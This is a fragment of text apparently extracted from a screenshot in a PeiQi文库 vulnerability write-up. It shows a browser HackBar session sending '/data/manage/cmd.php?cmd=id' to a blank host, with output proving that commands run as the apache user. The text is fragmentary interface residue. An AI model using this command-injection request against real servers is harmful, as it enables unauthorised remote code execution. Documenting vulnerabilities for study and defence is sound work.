 sh test.sh
uid=48(apache) gid=48(apache) groups=48(apache)
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /data/manage/cmd.php?cmd=id
Enable POST ADD HEADER
PeiQi文库